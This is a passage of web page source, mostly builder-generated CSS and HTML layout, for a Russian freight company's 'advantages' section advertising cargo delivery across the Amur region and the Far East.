.tn-elem[data-elem-id="1594118055650"] {top:765px;left:calc(50% - 240px + 251px);width:160px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055650"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118055650"] {top:1636px;left:calc(50% - 160px + 90px);width:230px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118055653"]{color:#162f4b;z-index:14;top:651px;left:calc(50% - 600px + 920px);width:180px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055653"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118055653"] {top:651px;left:calc(50% - 480px + 750px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118055653"] {top:927px;left:calc(50% - 320px + 429px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118055653"] {top:709px;left:calc(50% - 240px + 251px);height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118055653"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118055653"] {top:1580px;left:calc(50% - 160px + 90px);width:170px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118143183"]{z-index:15;top:200px;left:calc(50% - 600px + 20px);width:150px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118143183"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118143183"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118143183"] {top:200px;left:calc(50% - 480px + 11px);height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118143183"] .tn-atom {background-size:cover;opacity:0.4;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118143183"] {top:-610px;left:calc(50% - 240px + -480px);width:100px;height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118143183"] {top:1490px;left:calc(50% - 160px + 10px);width:110px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118267420"]{z-index:16;top:200px;left:calc(50% - 600px + 821px);width:150px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118267420"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118267420"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118267420"] {top:200px;left:calc(50% - 480px + 651px);height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118267420"] .tn-atom {background-size:cover;opacity:0.4;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118267420"] {top:506px;left:calc(50% - 320px + 11px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118267420"] {top:-765px;left:calc(50% - 240px + -140px);height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118267420"] {top:135px;left:calc(50% - 160px + 10px);width:110px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118201255"]{z-index:17;top:251px;left:calc(50% - 600px + 73px);width:50px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118201255"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118201255"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118201255"] {top:251px;left:calc(50% - 480px + 64px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118201255"] {top:150px;left:calc(50% - 240px + 10px);width:40px;height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118201255"] {top:170px;left:calc(50% - 160px + 45px);height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118261572"]{z-index:18;top:200px;left:calc(50% - 600px + 421px);width:150px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118261572"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118261572"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118261572"] {top:200px;left:calc(50% - 480px + 332px);height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118261572"] .tn-atom {background-size:cover;opacity:0.4;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118261572"] {top:-720px;left:calc(50% - 240px + 140px);height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118261572"] {top:647px;left:calc(50% - 160px + 10px);width:110px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118261579"]{z-index:19;top:250px;left:calc(50% - 600px + 471px);width:50px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118261579"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118261579"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118261579"] {top:251px;left:calc(50% - 480px + 385px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118261579"] {top:150px;left:calc(50% - 240px + 251px);width:40px;height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118261579"] {top:426px;left:calc(50% - 160px + 45px);height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118297127"]{z-index:20;top:539px;left:calc(50% - 600px + 821px);width:150px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118297127"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118297127"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118297127"] {top:539px;left:calc(50% - 480px + 651px);height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118297127"] .tn-atom {background-size:cover;opacity:0.4;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118297127"] {top:815px;left:calc(50% - 320px + 330px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118297127"] {top:-830px;left:calc(50% - 240px + 330px);height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118297127"] {top:1209px;left:calc(50% - 160px + 10px);width:110px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118267426"]{z-index:21;top:250px;left:calc(50% - 600px + 871px);width:50px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118267426"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118267426"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118267426"] {top:251px;left:calc(50% - 480px + 704px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118267426"] {top:557px;left:calc(50% - 320px + 64px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118267426"] {top:410px;left:calc(50% - 240px + 10px);width:40px;height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118267426"] {top:682px;left:calc(50% - 160px + 45px);height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118297107"]{z-index:22;top:539px;left:calc(50% - 600px + 20px);width:150px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118297107"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118297107"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118297107"] {top:539px;left:calc(50% - 480px + 11px);height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118297107"] .tn-atom {background-size:cover;opacity:0.4;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118297107"] {top:509px;left:calc(50% - 320px + 330px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118297107"] {top:-660px;left:calc(50% - 240px + 390px);height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118297107"] {top:953px;left:calc(50% - 160px + 10px);width:110px;height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118297112"]{z-index:23;top:589px;left:calc(50% - 600px + 70px);width:50px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118297112"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118297112"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118297112"] {top:590px;left:calc(50% - 480px + 64px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118297112"] {top:560px;left:calc(50% - 320px + 383px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118297112"] {top:410px;left:calc(50% - 240px + 251px);width:40px;height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118297112"] {top:988px;left:calc(50% - 160px + 45px);height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118297123"]{z-index:24;top:589px;left:calc(50% - 600px + 471px);width:50px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118297123"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118297123"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118297123"] {top:590px;left:calc(50% - 480px + 385px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118297123"] {top:866px;left:calc(50% - 320px + 64px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118297123"] {top:650px;left:calc(50% - 240px + 10px);width:40px;height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118297123"] {top:1244px;left:calc(50% - 160px + 45px);height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594118297132"]{z-index:25;top:590px;left:calc(50% - 600px + 874px);width:50px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594118297132"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543338 .tn-elem[data-elem-id="1594118297132"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594118297132"] {top:590px;left:calc(50% - 480px + 704px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594118297132"] {top:866px;left:calc(50% - 320px + 383px);height:auto;}}@media screen and (max-width:639px) {#rec758543338 .tn-elem[data-elem-id="1594118297132"] {top:650px;left:calc(50% - 240px + 251px);width:40px;height:auto;}}@media screen and (max-width:479px) {#rec758543338 .tn-elem[data-elem-id="1594118297132"] {top:1525px;left:calc(50% - 160px + 45px);height:auto;}}#rec758543338 .tn-elem[data-elem-id="1594558736422"]{color:#5b646e;z-index:26;top:656px;left:calc(50% - 600px + 836px);width:19px;height:auto;}#rec758543338 .tn-elem[data-elem-id="1594558736422"] .tn-atom{color:#5b646e;font-size:14px;font-family:'Montserrat',Arial,sans-serif;line-height:1.4;font-weight:500;border-width:2px;background-color:#162f4b;background-position:center center;border-color:transparent ;border-style:solid ;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}#rec758543338 .tn-elem[data-elem-id="1594558736422"] .tn-atom__tip{background-color:#ffffff;border-radius:5px;box-shadow:0px 0px 11px 0px rgba(0,0,0,0.3);width:250px;}.t396__tooltip-portal .tn-atom__tip[data-element-id="1594558736422"][data-rec-id="758543338"]{background-color:#ffffff;border-radius:5px;box-shadow:0px 0px 11px 0px rgba(0,0,0,0.3);width:250px;color:#5b646e;font-size:14px;font-family:'Montserrat',Arial,sans-serif;line-height:1.4;font-weight:500;z-index:10000000;}@media screen and (max-width:1199px) {#rec758543338 .tn-elem[data-elem-id="1594558736422"] {top:666px;left:calc(50% - 480px + 677px);height:auto;}}@media screen and (max-width:959px) {#rec758543338 .tn-elem[data-elem-id="1594558736422"] {top:377px;left:calc(50% - 320px + 1506px);height:auto;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="758543338" data-artboard-screens="320,480,640,960,1200" data-artboard-height="810" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="1720" data-artboard-height-res-480="860" data-artboard-height-res-640="1100" data-artboard-height-res-960="810"> <div class="t396__carrier" data-artboard-recid="758543338"></div> <div class="t396__filter" data-artboard-recid="758543338"></div> <div class='t396__elem tn-elem tn-elem__7585433381594118297118' data-elem-id='1594118297118' data-elem-type='image' data-field-top-value="539" data-field-left-value="421" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="160" data-field-fileheight-value="160" data-field-top-res-320-value="391" data-field-left-res-320-value="10" data-field-width-res-320-value="110" data-field-top-res-480-value="-785" data-field-left-res-480-value="-60" data-field-top-res-640-value="815" data-field-left-res-640-value="11" data-field-top-res-960-value="539" data-field-left-res-960-value="332"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
src='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
alt='' imgfield='tn_img_1594118297118'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594117543304' data-elem-id='1594117543304' data-elem-type='text' data-field-top-value="1" data-field-left-value="20" data-field-width-value="410" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-480-value="1" data-field-left-res-480-value="11" data-field-width-res-480-value="330" data-field-top-res-640-value="1" data-field-left-res-640-value="11"> <h2 class='tn-atom'field='tn_text_1594117543304'>Преимущества работы с нами</h2> </div> <div class='t396__elem tn-elem tn-elem__7585433381594117543332' data-elem-id='1594117543332' data-elem-type='text' data-field-top-value="387" data-field-left-value="120" data-field-width-value="220" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="281" data-field-left-res-320-value="90" data-field-width-res-320-value="240" data-field-top-res-480-value="265" data-field-left-res-480-value="10" data-field-width-res-480-value="190" data-field-top-res-640-value="387" data-field-left-res-640-value="111" data-field-width-res-640-value="220" data-field-top-res-960-value="387" data-field-left-res-960-value="111"> <div class='tn-atom'field='tn_text_1594117543332'>Перевозим, разгружаем и возвращаем документы в срок.</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594117800856' data-elem-id='1594117800856' data-elem-type='text' data-field-top-value="315" data-field-left-value="120" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="220" data-field-left-res-320-value="90" data-field-width-res-320-value="180" data-field-top-res-480-value="209" data-field-left-res-480-value="10" data-field-width-res-480-value="150" data-field-top-res-960-value="315" data-field-left-res-960-value="111"> <div class='tn-atom'field='tn_text_1594117800856'>Доставляем груз под ключ</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594117853138' data-elem-id='1594117853138' data-elem-type='text' data-field-top-value="387" data-field-left-value="520" data-field-width-value="230" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="537" data-field-left-res-320-value="90" data-field-width-res-320-value="201" data-field-top-res-480-value="265" data-field-left-res-480-value="251" data-field-width-res-480-value="203" data-field-top-res-640-value="387" data-field-left-res-640-value="431" data-field-width-res-640-value="220" data-field-top-res-960-value="387" data-field-left-res-960-value="431"> <div class='tn-atom'field='tn_text_1594117853138'>Грузы в Благовещенск и другие города Амурской области</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594117853142' data-elem-id='1594117853142' data-elem-type='text' data-field-top-value="315" data-field-left-value="520" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="481" data-field-left-res-320-value="90" data-field-width-res-320-value="120" data-field-top-res-480-value="209" data-field-left-res-480-value="251" data-field-width-res-480-value="160" data-field-top-res-960-value="315" data-field-left-res-960-value="431"> <div class='tn-atom'field='tn_text_1594117853142'>Ежедневно отправляем</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594117859017' data-elem-id='1594117859017' data-elem-type='text' data-field-top-value="387" data-field-left-value="920" data-field-width-value="160" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="793" data-field-left-res-320-value="90" data-field-width-res-320-value="180" data-field-top-res-480-value="525" data-field-left-res-480-value="10" data-field-width-res-480-value="190" data-field-top-res-640-value="693" data-field-left-res-640-value="110" data-field-width-res-640-value="210" data-field-top-res-960-value="387" data-field-left-res-960-value="750"> <div class='tn-atom'field='tn_text_1594117859017'>Организовываем перевозку груза за 24 часа.</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594117859021' data-elem-id='1594117859021' data-elem-type='text' data-field-top-value="315" data-field-left-value="920" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="737" data-field-left-res-320-value="90" data-field-width-res-320-value="120" data-field-top-res-480-value="469" data-field-left-res-480-value="10" data-field-top-res-640-value="621" data-field-left-res-640-value="110" data-field-top-res-960-value="315" data-field-left-res-960-value="750"> <div class='tn-atom'field='tn_text_1594117859021'>Работаем оперативно</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118055638' data-elem-id='1594118055638' data-elem-type='text' data-field-top-value="723" data-field-left-value="120" data-field-width-value="200" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1099" data-field-left-res-320-value="90" data-field-width-res-320-value="220" data-field-top-res-480-value="525" data-field-left-res-480-value="251" data-field-width-res-480-value="170" data-field-top-res-640-value="693" data-field-left-res-640-value="430" data-field-top-res-960-value="723" data-field-left-res-960-value="111"> <div class='tn-atom'field='tn_text_1594118055638'>Наша ответственность застрахована на 7.000.000 ₽.</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118055642' data-elem-id='1594118055642' data-elem-type='text' data-field-top-value="651" data-field-left-value="120" data-field-width-value="210" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1043" data-field-left-res-320-value="90" data-field-width-res-320-value="200" data-field-top-res-480-value="469" data-field-left-res-480-value="251" data-field-top-res-640-value="621" data-field-left-res-640-value="430" data-field-top-res-960-value="651" data-field-left-res-960-value="111"> <div class='tn-atom'field='tn_text_1594118055642'>Гарантируем<br>сохранность груза</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118055645' data-elem-id='1594118055645' data-elem-type='text' data-field-top-value="723" data-field-left-value="520" data-field-width-value="272" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1355" data-field-left-res-320-value="90" data-field-width-res-320-value="223" data-field-top-res-480-value="765" data-field-left-res-480-value="10" data-field-width-res-480-value="217" data-field-top-res-640-value="999" data-field-left-res-640-value="110" data-field-top-res-960-value="723" data-field-left-res-960-value="431"> <div class='tn-atom'field='tn_text_1594118055645'>Приёма и выдачи грузов во всех городах Амурской области и Дальнего Востока.</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118055647' data-elem-id='1594118055647' data-elem-type='text' data-field-top-value="651" data-field-left-value="520" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1299" data-field-left-res-320-value="90" data-field-width-res-320-value="110" data-field-top-res-480-value="709" data-field-left-res-480-value="10" data-field-top-res-640-value="927" data-field-left-res-640-value="110" data-field-top-res-960-value="651" data-field-left-res-960-value="431"> <div class='tn-atom'field='tn_text_1594118055647'>У нас свои<br>склады</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118055650' data-elem-id='1594118055650' data-elem-type='text' data-field-top-value="723" data-field-left-value="920" data-field-width-value="184" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1636" data-field-left-res-320-value="90" data-field-width-res-320-value="230" data-field-top-res-480-value="765" data-field-left-res-480-value="251" data-field-width-res-480-value="160" data-field-top-res-640-value="999" data-field-left-res-640-value="429" data-field-top-res-960-value="723" data-field-left-res-960-value="750"> <div class='tn-atom'field='tn_text_1594118055650'>Перевозка грузов любой сложности от 500 кг до 50 тонн.</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118055653' data-elem-id='1594118055653' data-elem-type='text' data-field-top-value="651" data-field-left-value="920" data-field-width-value="180" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1580" data-field-left-res-320-value="90" data-field-width-res-320-value="170" data-field-top-res-480-value="709" data-field-left-res-480-value="251" data-field-top-res-640-value="927" data-field-left-res-640-value="429" data-field-top-res-960-value="651" data-field-left-res-960-value="750"> <div class='tn-atom'field='tn_text_1594118055653'>Перевезём всё, что вам нужно</div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118143183' data-elem-id='1594118143183' data-elem-type='image' data-field-top-value="200" data-field-left-value="20" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="160" data-field-fileheight-value="160" data-field-top-res-320-value="1490" data-field-left-res-320-value="10" data-field-width-res-320-value="110" data-field-top-res-480-value="-610" data-field-left-res-480-value="-480" data-field-width-res-480-value="100" data-field-top-res-960-value="200" data-field-left-res-960-value="11"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
src='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
alt='' imgfield='tn_img_1594118143183'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118267420' data-elem-id='1594118267420' data-elem-type='image' data-field-top-value="200" data-field-left-value="821" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="160" data-field-fileheight-value="160" data-field-top-res-320-value="135" data-field-left-res-320-value="10" data-field-width-res-320-value="110" data-field-top-res-480-value="-765" data-field-left-res-480-value="-140" data-field-top-res-640-value="506" data-field-left-res-640-value="11" data-field-top-res-960-value="200" data-field-left-res-960-value="651"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
src='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
alt='' imgfield='tn_img_1594118267420'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118201255' data-elem-id='1594118201255' data-elem-type='image' data-field-top-value="251" data-field-left-value="73" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-top-res-320-value="170" data-field-left-res-320-value="45" data-field-top-res-480-value="150" data-field-left-res-480-value="10" data-field-width-res-480-value="40" data-field-top-res-960-value="251" data-field-left-res-960-value="64"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6239-6664-4535-b331-333634383764/parcel.svg'
src='https://static.tildacdn.com/tild6239-6664-4535-b331-333634383764/parcel.svg'
alt='' imgfield='tn_img_1594118201255'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118261572' data-elem-id='1594118261572' data-elem-type='image' data-field-top-value="200" data-field-left-value="421" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="160" data-field-fileheight-value="160" data-field-top-res-320-value="647" data-field-left-res-320-value="10" data-field-width-res-320-value="110" data-field-top-res-480-value="-720" data-field-left-res-480-value="140" data-field-top-res-960-value="200" data-field-left-res-960-value="332"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
src='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
alt='' imgfield='tn_img_1594118261572'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118261579' data-elem-id='1594118261579' data-elem-type='image' data-field-top-value="250" data-field-left-value="471" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-top-res-320-value="426" data-field-left-res-320-value="45" data-field-top-res-480-value="150" data-field-left-res-480-value="251" data-field-width-res-480-value="40" data-field-top-res-960-value="251" data-field-left-res-960-value="385"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6336-3138-4137-a461-313332363633/list_1.svg'
src='https://static.tildacdn.com/tild6336-3138-4137-a461-313332363633/list_1.svg'
alt='' imgfield='tn_img_1594118261579'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118297127' data-elem-id='1594118297127' data-elem-type='image' data-field-top-value="539" data-field-left-value="821" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="160" data-field-fileheight-value="160" data-field-top-res-320-value="1209" data-field-left-res-320-value="10" data-field-width-res-320-value="110" data-field-top-res-480-value="-830" data-field-left-res-480-value="330" data-field-top-res-640-value="815" data-field-left-res-640-value="330" data-field-top-res-960-value="539" data-field-left-res-960-value="651"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
src='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
alt='' imgfield='tn_img_1594118297127'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118267426' data-elem-id='1594118267426' data-elem-type='image' data-field-top-value="250" data-field-left-value="871" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-top-res-320-value="682" data-field-left-res-320-value="45" data-field-top-res-480-value="410" data-field-left-res-480-value="10" data-field-width-res-480-value="40" data-field-top-res-640-value="557" data-field-left-res-640-value="64" data-field-top-res-960-value="251" data-field-left-res-960-value="704"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3862-6637-4639-a366-646534353466/call_1.svg'
src='https://static.tildacdn.com/tild3862-6637-4639-a366-646534353466/call_1.svg'
alt='' imgfield='tn_img_1594118267426'
